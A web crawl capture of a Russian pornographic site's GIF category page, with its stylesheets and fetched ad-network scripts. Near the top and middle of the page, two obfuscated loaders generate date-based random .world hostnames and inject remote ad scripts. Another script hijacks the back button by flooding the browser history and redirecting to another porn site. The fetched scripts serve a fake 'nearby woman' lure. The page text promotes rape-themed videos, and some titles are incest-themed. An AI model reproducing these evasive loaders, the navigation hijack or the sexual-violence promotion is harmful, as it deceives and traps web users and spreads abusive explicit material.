

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hardeporn.com/ru/pcategory/Seks-pozy.html
body_size: 4933
content:
<!DOCTYPE html><html lang="ru"><head><script id="m5051a8fd7e43">/* <![CDATA[ */!function(r,t,e){var o="J2BB7CY2WB6GM3XH8EADAKTC",a="DYieOafucfrll",i="WgWSoSPmAtAPdPCaCtSEaY.cAoSXm".replace(/[A-Z]+/g,""),n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),$.onerror=!1,$=!1)}}("0$624909","m5051a8fd7e43","");/* ]]> */</script>

<title>Секс позы | Смотреть и скачать жесткое порно бесплатно</title> 
<meta name="description" content="Смотрите коллекцию гифок с позами для секса у нас на сайте бесплатно."/> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="9ac920eb4ac85d1e" />
<link rel="shortcut icon" href="/dizain/img/favicon.ico" type="image/x-icon"/> 
<script type="text/javascript">
!function(){         var t;         try{             for(t=0;10>t;++t)                 history.pushState({},"","");             onpopstate = function(t){                 t.state && location.replace("http://eropron.com/");  }         }         catch(o){}     }(); 
</script>
<link rel="stylesheet" href="/dizain/style.css" type="text/css"/><link rel="stylesheet" href="/dizain/web.css" type="text/css"/></head>
<body><div class="obval"><div class="head"><a href="/ru/"><img src="/dizain/img/logo.png" alt="*" class="logo"></a>
<div class="splang"><ul><li><a href="#"><img src="/dizain/img/ru.png" alt="*"></a><ul>
<div class="splanglivokrug"><li class="splanglititle">Выбор языка</li>
<li><a href="?lang=en" ><img src="/dizain/img/en.png" alt="EN"> Английский</a></li>
<li><a href="?lang=ru" class="splangliactive" onclick="return false;"><img src="/dizain/img/ru.png" alt="RU"> Русский</a></li>
</div></ul></li></ul></div></div>


<script id="m97c5f7cd326e">/* <![CDATA[ */!function(r,t,e){var o="F2KE7ZX2PF6CH3JZ8XNDBVTX",a="DYieOafucfrll",i="WgWNoQmQtQdEEaEHtHJaJX.XAcoFmD".replace(/[A-Z]+/g,""),n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),$.onerror=!1,$=!1)}}("0$624908","m97c5f7cd326e","");/* ]]> */</script>

<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'" ></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2016513931,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script>

<table style="width:100%;"><tr><td class="block_left">
<div class="menu"><img src="/dizain/img/menu.png" alt="*"> Меню информации</div>
<a href="/ru/contacts.html" class="links"><img src="/dizain/img/url.png" alt="*"> Контакты</a> 
<a href="/ru/agreement.html" class="links"><img src="/dizain/img/url.png" alt="*"> Соглашение</a> 
<a href="/ru/advertising.html" class="links"><img src="/dizain/img/url.png" alt="*"> Покупка рекламы</a>
<div class="menu"><img src="/dizain/img/menu.png" alt="*"> <a href="/ru/vcategories.html">Каталог жесткого порно</a></div><a href="/ru/vcategory/ZHestkij-anal.html" class="links"><img src="/dizain/img/video.png" alt="*"> Жесткий анал <span class="links_schet">42</span></a><a href="/ru/vcategory/ZHestkij-minet.html" class="links"><img src="/dizain/img/video.png" alt="*"> Жесткий минет <span class="links_schet">36</span></a><a href="/ru/vcategory/ZHestkij-gruppovoj-seks.html" class="links"><img src="/dizain/img/video.png" alt="*"> Жесткий групповой секс <span class="links_schet">41</span></a><a href="/ru/vcategory/ZHestkoe-russkoe-porno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Жесткое русское порно <span class="links_schet">40</span></a><a href="/ru/vcategory/Skvirt.html" class="links"><img src="/dizain/img/video.png" alt="*"> Сквирт <span class="links_schet">25</span></a><a href="/ru/vcategory/BDSM.html" class="links"><img src="/dizain/img/video.png" alt="*"> БДСМ <span class="links_schet">37</span></a><a href="/ru/vcategory/Mamochki-zheny.html" class="links"><img src="/dizain/img/video.png" alt="*"> Мамочки, жены <span class="links_schet">37</span></a><a href="/ru/vcategory/Bolqshaya-zhopa.html" class="links"><img src="/dizain/img/video.png" alt="*"> Большая жопа <span class="links_schet">31</span></a><a href="/ru/vcategory/Bolqshie-sisqki.html" class="links"><img src="/dizain/img/video.png" alt="*"> Большие сиськи <span class="links_schet">45</span></a><a href="/ru/vcategory/Bolqshie-chleny.html" class="links"><img src="/dizain/img/video.png" alt="*"> Большие члены <span class="links_schet">30</span></a></td><td class="block_center">

<div class="menu"><img src="/dizain/img/menu.png" alt="*"> <a href="/ru/pcategories.html">Порно gif картинки</a> | Секс позы</div><div class="text">Смотреть гифки с позами для секса бесплатно.</div><a href="/ru/photo/Devushka-sidya-na-shpagate-skachet-ne-penise.html" class="links"><img src="/content/photos/Devushka-sidya-na-shpagate-skachet-ne-penise/preview/2sz8hdWwun1JQDspHwsfd1528290947.gif" style="width:150px; min-height:70px;" alt="*"> Девушка сидя на шпагате скачет не пенисе (1)</a><a href="/ru/photo/Parenq-trahaet-telku-szadi.html" class="links"><img src="/content/photos/Parenq-trahaet-telku-szadi/preview/2qgCCKnsHuLD9Yf868Zjb1528290812.gif" style="width:150px; min-height:70px;" alt="*"> Парень трахает телку сзади (1)</a><a href="/ru/photo/Zadral-nogi-devushke-vverh-i-trahnul.html" class="links"><img src="/content/photos/Zadral-nogi-devushke-vverh-i-trahnul/preview/2mfedgYz2EMkj2nmTn9oo1528288217.gif" style="width:150px; min-height:70px;" alt="*"> Задрал ноги девушке вверх и трахнул (1)</a><a href="/ru/photo/Syn-trahaet-mamku-v-neobychnoj-poze.html" class="links"><img src="/content/photos/Syn-trahaet-mamku-v-neobychnoj-poze/preview/2wX4ATGHmKjyNBGwD9fms1528288047.gif" style="width:150px; min-height:70px;" alt="*"> Сын трахает мамку в необычной позе (1)</a><a href="/ru/photo/Brat-izuchaet-s-sestroj-pozy-kamasutry.html" class="links"><img src="/content/photos/Brat-izuchaet-s-sestroj-pozy-kamasutry/preview/2CFDP9yuNMmXbKdvTgDxt1528287901.gif" style="width:150px; min-height:70px;" alt="*"> Брат изучает с сестрой позы камасутры (1)</a><a href="/ru/photo/Parenq-trahaet-devushku-na-stule.html" class="links"><img src="/content/photos/Parenq-trahaet-devushku-na-stule/preview/2nfh69DKDVC159mwye2cE1528287498.gif" style="width:150px; min-height:70px;" alt="*"> Парень трахает девушку на стуле (1)</a><a href="/ru/photo/Devushka-stoit-na-golove-a-parenq-ee-trahaet.html" class="links"><img src="/content/photos/Devushka-stoit-na-golove-a-parenq-ee-trahaet/preview/2aN69DHDsBnvVqPenBteb1528287234.gif" style="width:150px; min-height:70px;" alt="*"> Девушка стоит на голове а парень ее трахает (1)</a><div class="navigation_vokrug"><table style="width:100%;"><tr>
<td><a href="#" onclick="return false;" class="navigation_link">&larr;</a></td>
<td><a href="#" onclick="return false;" class="navigation_link_activ">1</a></td><td><a href="/ru/pcategory/Seks-pozy.html?page=2" class="navigation_link">2</a></td><td><a href="/ru/pcategory/Seks-pozy.html?page=3" class="navigation_link">3</a></td><td><a href="/ru/pcategory/Seks-pozy.html?page=2" class="navigation_link">&rarr;</a></td></tr></table></div><div class="menu"><img src="/dizain/img/menu_rekl.png" alt="*"> Реклама</div>
<div class="text">
    
<a href="http://josex.biz">Скачать порно на телефон</a><br />
<a href="https://www.lenporno.net/video/">Смотреть лучшее порно онлайн</a><br />
<a href="https://xhdporno.me">Смотреть и скачать порно hd</a><br />
<a href="https://www.pornohd.sex">Порно hd смотреть онлайн</a><br />
<a href="https://pornhd.porn">Free mobile porn hd</a><br />
    
    </div>

</td><td class="block_right"><div class="menu"><img src="/dizain/img/menu.png" alt="*"> Меню пользователя</div>
<a href="/ru/authorization.html" class="links"><img src="/dizain/img/url.png" alt="*"> Авторизация</a>
<a href="/ru/chat.html" class="links"><img src="/dizain/img/url.png" alt="*"> Онлайн чат <span class="links_schet">0</span></a>
<div class="menu"><img src="/dizain/img/menu.png" alt="*"> <a href="/ru/pcategories.html">Порно gif картинки</a></div><a href="/ru/pcategory/Minet.html" class="links"><img src="/dizain/img/image.png" alt="*"> Минет <span class="links_schet">15</span></a><a href="/ru/pcategory/Anal.html" class="links"><img src="/dizain/img/image.png" alt="*"> Анал <span class="links_schet">15</span></a><a href="/ru/pcategory/BDSM.html" class="links"><img src="/dizain/img/image.png" alt="*"> БДСМ <span class="links_schet">20</span></a><a href="/ru/pcategory/Krasivyj-seks.html" class="links"><img src="/dizain/img/image.png" alt="*"> Красивый секс <span class="links_schet">10</span></a><a href="/ru/pcategory/CHulki.html" class="links"><img src="/dizain/img/image.png" alt="*"> Чулки <span class="links_schet">10</span></a><a href="/ru/pcategory/Skvirt.html" class="links"><img src="/dizain/img/image.png" alt="*"> Сквирт <span class="links_schet">20</span></a><a href="/ru/pcategory/Seks-pozy.html" class="links"><img src="/dizain/img/image.png" alt="*"> Секс позы <span class="links_schet">15</span></a><a href="/ru/pcategory/Strastnyj-seks.html" class="links"><img src="/dizain/img/image.png" alt="*"> Страстный секс <span class="links_schet">10</span></a></td></tr></table><div class="foot"><div class="foot_link"><a href="/ru/"><img src="/dizain/img/home.png" alt="*"></a></div> 
<div class="foot_link"><a href="/ru/online.html">Онлайн 7</a></div> 
<div class="foot_link"><a href="/ru/wers/pda.html">Версия PDA</a></div></div><center>Весь материал на сайте является постановочным, все актеры совершеннолетние.</center>


<div class="menu">
	Жесткое порно и грубый секс можно смотреть у нас на сайте. Каждому человеку надоедает обычный "нежный" секс и хочется жесткача, вплоть до изнасилования. Мы бесплатно покажем эти видео, где каждое разделено по категориями от жесткого минета до изнасилования. Внимание, все кадры постановочные! Но грубый трах конечно же присутствует и девушки получают удовольствие от жесткого порно. Вы можете удивиться от некоторых роликов ибо там показано то что Вы не видели раньше: горловой минет, жесткий фистинг, ошейники, кляпы и прочее. Смотрите видео жесткача как с телефона так и с компьютера совершенно бесплатно.
	</div>	<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://hardeporn.com/dizain/style.css
body_size: 1800
content:
body{color:#000; font-size:13px; font-family:Arial; margin:auto;  background: -webkit-linear-gradient(to right, #16222a, #3a6073); background: linear-gradient(to right, #16222a, #3a6073);}
a{color:#fff; text-decoration:none;}
img{vertical-align:middle;}
table{width:100%; padding:0px 0px 0px 0px; border:0; border-spacing:0px;}
td{padding:0px 0px 0px 0px; border:0;}
h1{color:#fff;  font-weight:normal; display:inline-block; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px;} 
.text h1 {color: black;}
.capcha{margin:0px 0px 6px 0px; cursor:pointer;}
.ne_activ{opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=30);}
.obval{text-decoration:none; min-width:230px; max-width:600px; position:relative; margin:auto; background:#239abf; overflow:hidden; box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22); -moz-box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22); -webkit-box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22);}
.head{position:relative; width:100%; min-height:55px; border-bottom:1px solid #046c8c;background: -webkit-linear-gradient(to right, #4e4376, #2b5876);  background: linear-gradient(to right, #4e4376, #2b5876); z-index:22;}
.logo:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);}
.splang{position:absolute; right:20px; top:25px;}
.splang ul, .splang ul li{margin:0; padding:0; list-style:none;}
.splang ul li{box-shadow:0px 0px 8px #000; -moz-box-shadow:0px 0px 8px #000; -webkit-box-shadow:0px 0px 1px #000;}
.splang ul li:hover{background:#80d4ff; position:relative;}
.splang ul li a{padding:6px; display:inline-block;}
.splang ul li ul{position:absolute; display:none; padding:14px 0px 14px 0px;}
.splang ul li:hover ul{left:0px; top:25px; display:block;}
.splang ul li ul li{background:#99ddff; border-bottom:1px solid #4dc3ff; box-shadow:0px 0px 0px #000; -moz-box-shadow:0px 0px 0px #000; -webkit-box-shadow:0px 0px 0px #000;}
.splang ul li ul li a{padding:10px;}
.splang ul li:hover ul li:hover{background:#80d4ff;}
.splang ul li ul li a{color:#008080; font-size:14px; display:inline-block; width:180px;}
.splanglivokrug{position:relative; width:180px; margin:0px 0px 0px -125px; border-top:1px solid #4dc3ff; border-left:1px solid #4dc3ff; border-right:1px solid #4dc3ff; box-shadow:0px 0px 8px #000; -moz-box-shadow:0px 0px 8px #000; -webkit-box-shadow:0px 0px 8px #000; overflow:hidden; z-index:23;}
.splangliactive{width:100% !important; background:#80d4ff;}
.splanglititle{color:#003333; font-size:14px; text-align:center; background:#66ccff !important; padding:8px !important;}
.foot{color:#d5d5d5; font-size:13px; padding:18px 5px 18px 5px; margin:0px 0px 0px 0px; border-top:1px solid #999898; background:url(img/menu_css.png) repeat-x #232323;}
.foot a{color:#d5d5d5;}
.foot_link{color:#fff; text-align:center; display:inline-block; position:relative; padding:3px 4px 3px 4px; margin:2px; background:#232323; border:1px solid #999898; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px; opacity:0.4; -moz-opacity:0.4; filter:alpha(opacity=40);}
.foot_link:hover{background:#202020; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.foot_link:active{background:#303030;}
.menu{color:#d5d5d5; padding:11px; border-top:1px solid #999898; background:url(img/menu_css.png) repeat-x top left #00053f;}
.menu a{color:#fff;}
.menu a:hover{opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.links{color:#707070; font-size:13px; text-shadow:0px 1px 1px #fff; display:block; position:relative; padding:12px 10px 11px 5px; border-bottom:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
.links:hover{background:#e8e9e8;}
.links_schet{color:#707070; font-size:10px; position:absolute; right:5px; padding:4px 7px 4px 7px; margin:-2px 0px 0px 0px; background:#b3e6ff; border-radius:2px 2px 2px 2px; -moz-border-radius:2px 2px 2px 2px; -webkit-border-radius:2px 2px 2px 2px;}
.links_schet_new{color:#ff0000; font-size:9px; opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.text{color:#707070; padding:8px 5px 8px 5px; border-bottom:1px solid #e0e0df; background:url(img/text.png) repeat-x bottom left #fff;}
.text a{color:#707070;}
.ok{color:#000; font-size:14px; padding:18px 7px 18px 7px; background:#99ff99;}
.err{color:#990000; font-size:14px; padding:18px 7px 18px 7px; background:#ff9999;}
.video_p_v{text-align:center; width:100%; padding:2px 0px 0px 0px; margin:0px 0px 0px 0px; background:#000;}
.video_p{color:#fff; width:100%; object-fit:inherit; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px;}
.katv{color:#707070; font-size:13px; position:relative; padding:5px 5px 5px 5px; margin:0px 0px 0px 0px; border-bottom:1px solid #e0e0df; background:url(img/katv.png) repeat-x bottom left #fff;}
.katv a{color:#707070;}
.katv:hover{background:#e8e9e8;}
.katv_t{color:#fff; font-size:11px; text-align:left; position:absolute; bottom:1px; left:1px; padding:5px 10px 5px 26px; background:url(img/katv_t.png) left no-repeat;}
.btn_knop{color:#707070; font-size:14px; display:inline-block; padding:3px 10px 3px 10px; margin:0px; border:0; background:#b3e6ff; border-radius:2px 2px 2px 2px; -moz-border-radius:2px 2px 2px 2px; -webkit-border-radius:2px 2px 2px 2px;}
.btn_knop:hover{background:#e8e9e8; opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);}
.btn_knop:active{background:#e8e9e8; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.contentpadmp1{display:inline-block; position:relative; margin:0px 5px 5px 0px; background:#000; box-shadow:0px 2px 5px #000; -moz-box-shadow:0px 2px 5px #000; -webkit-box-shadow:0px 2px 5px #000; border-radius:5px 5px 5px 5px; -moz-border-radius:5px 5px 5px 5px; -webkit-border-radius:5px 5px 5px 5px; overflow:hidden;}
.contentpadmp1 img:hover{opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.contentpadmp2{position:absolute; bottom:0px; left:0px; padding:2px 0px 2px 1px; background:#000; box-shadow:2px 2px 15px #000; -moz-box-shadow:2px 2px 15px #000; -webkit-box-shadow:2px 5px 15px #000;}
.contentpadmp2 img:hover{opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);}
.navigation_vokrug{font-size:13px; text-align:center; padding:3px 0px 3px 0px; background:#e8e9e8;}
a.navigation_link{color:#707070; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
a.navigation_link:hover{background:#e8e9e8; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
a.navigation_link_activ{color:#707070; font-weight:bold; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
a.navigation_tochki{color:#707070; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
 input[type=submit]{color:#575b57; text-align:center; text-decoration:none; width:150px; padding:6px 10px 6px 10px; margin:1px; outline:none; background:#cbcdcb; border:1px solid #ffe6e6; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 input[type=submit]:hover{background:#bec1be;}
 input[type=submit]:active{background:#d8dad8;}
 input[type=text],input[type=password],input[class=input_capcha]{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:25px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 input[type=text]:focus,input[type=password]:focus,input[class=input_capcha]:focus{color:#7d827d; background:#cbcdcb;}
 textarea{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:50px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 textarea:focus{color:#7d827d; background:#cbcdcb;}
 select{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:35px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 select:focus{color:#7d827d; background:#cbcdcb;}

--- FILE ---
content_type: text/css
request_url: http://hardeporn.com/dizain/web.css
body_size: 232
content:
.obval{min-width:650px; max-width:1100px;}
.block_left{min-width:175px; width:20%; vertical-align:top; padding:0px 0px 0px 0px; border-right:1px solid #e0e0df; background:#e0e0df;}
.block_right{min-width:175px; width:20%; vertical-align:top; padding:0px 0px 0px 0px; border-left:1px solid #e0e0df; background:#e0e0df;}
.block_center{min-width:275px; width:60%; vertical-align:top; padding:0px 0px 0px 0px; background:url(img/obval.png) #e0e0df;}
.text{font-size:13px; padding:10px 5px 10px 5px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://jdbhijdadfjfifciaf.world/0114415990624908.js
body_size: 1741
content:
(function (js, params) { var head = document.getElementsByTagName("head")[0], s = document.createElement("script"), f = false, t = (new Date()).getTime(); s.type = "text/javascript"; s.src = js; s.async = true; s.onreadystatechange = s.onload = function() { if (window.MobiAds && !f) { params.script = s; params.loadTime = t; MobiAds(params); f = true; } }; head.appendChild(s); (typeof window.mobiadsAdsCallback == 'function') && window.mobiadsAdsCallback(params.ads.length, params.id); })("http://jdbhijdadfjfifciaf.world/resources/js/sticker.js?127", {"id":624908,"parameters":{"self":"http://jdbhijdadfjfifciaf.world/0114415990624908.js?_n=1","closeShowDelay":0,"format":"teaser","id":"624908_s","position":"0","timeout":"7","time":"300","newTab":true,"referal":"27351","copyright":false,"scheme":"http","host":"jdbhijdadfjfifciaf.world","servers":["srv1."],"firstDelay":"1","stopParam":false,"shadow":true,"large":true,"validate":true,"expire":300,"autorefresh":20,"boxShadow":true,"refreshOnHit":true,"showOnNextHit":false,"minClickTime":2000,"noIgnoreClicks":false},"ads":[{"type":"text","link":"http://srv1.ehddgfihjgfhadiiaach.world/gosrv1d5e1080bfe15b264335356df190a640d?_clid=331c6883dd6010864b","adult":false,"image":{"background":"#3b8fdf","src":"http://jdbhijdadfjfifciaf.world/ab243ac315c8f9c55254cbafe079b3c530063/pblkhnhomziifr2sjp6d.jpg","mp4":false,"webm":false,"path":"/media/30063/pblkhnhomziifr2sjp6d.jpg","width":"192","height":"192"},"title":{"color":"#3b8fdf","text":"Марина (2 км от тебя)"},"description":{"color":"#000000","text":"Трахни меня бесплатно! ... у меня дома"},"button":{"color":"#3b8fdf","text":"ПЕРЕЙТИ &#187;"},"background":"#FFFFFF"}]}); 

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://jdbhijdadfjfifciaf.world/0114415731624909.js
body_size: 11621
content:
!function() {
var _=function(){"use strict";var e,t,n,o,i,r=!0,a=[],d=[];function c(e){for(var n=0,o=0,i=d.length;o<i;o++){var r=d[o],a=r.offsetHeight-parseInt(r.style.paddingBottom||0)-parseInt(r.style.paddingTop||0);n=Math.max(n,a)}for(var c=0,s=d.length;c<s;c++){var u=d[c],l=u.offsetHeight-parseInt(u.style.paddingBottom||0)-parseInt(u.style.paddingTop||0),p=n-l;u.className.indexOf("mbc"+t.uniq)>=0?u.style.paddingBottom=u.style.paddingTop=p/2+"px":u.style.paddingBottom=n-l+"px"}}function s(e,t){var n=document.createElement("img");n.src=t,n.setAttribute("alt",""),n.setAttribute("style",e.getAttribute("style")||""),n.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(n,e),e.style.display="none";var o=e.getAttribute("data-size").split("x");n.setAttribute("width",o[0]),n.setAttribute("height",o[1]),n.setAttribute("loading","lazy")}function u(e,t,n){var o=document.createElement("video"),i=function(t){o&&(e.style.display="",o.parentNode&&o.parentNode.removeChild(o),s(e,n),o=!1)};try{o.addEventListener("error",(function(e){C()||(I(!1,{message:"onerror:"+(o.error?o.error.message:"video err")}),i(o.error&&o.error.message))}));var r=e.getAttribute("data-size").split("x");o.setAttribute("width",r[0]),o.setAttribute("height",r[1]),o.src=t,o.setAttribute("muted",""),o.setAttribute("preload",""),o.setAttribute("autoplay",""),o.setAttribute("loop",""),o.setAttribute("playsinline",""),o.setAttribute("webkit-playsinline",""),o.loop=!0,o.muted=!0,o.autoPlay=!0,o.controls=!1,o.playsInline=!0,o.setAttribute("style",e.getAttribute("style")||""),o.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(o,e),e.style.display="none",l(o,(function(e){return i()}))}catch(a){i()}}function l(e,t){if(!w())return n=function(){return l(e,t)},void y(window,"visibilitychange",(function i(){w()&&(b(window,"visibilitychange",i),n())}));var n;if(!C()){var o=e.play();o?(o["catch"]((function(e){C()||(I(!1,e),t(e))})),o.then((function(){I(!0)}))):e.paused?(I(!1,{message:"paused"}),t("paused")):I(!0,{message:"NO PROMISE"})}}function p(e,t){return e+(e.indexOf("?")>0?"&":"?")+t.join("&")}function m(e){t.newTab?window.open(e,"_blank"):window.top.location.href=e,g()}function f(e,o){var i=v()-n,d=[],c=document.getElementById(t.uniq);"demo"!=t.staticId&&(o=o.replace("?_clid=331c6883dd6010864b","?"),"isTrusted"in e&&!1===e.isTrusted&&d.push("_clid=b7ca21a6e5ae47a"),a.length>0&&d.push("valid2="+a.join("I").replace(/\./g,"V")),d.push(function(e,t,n){try{if(t.getBoundingClientRect){var 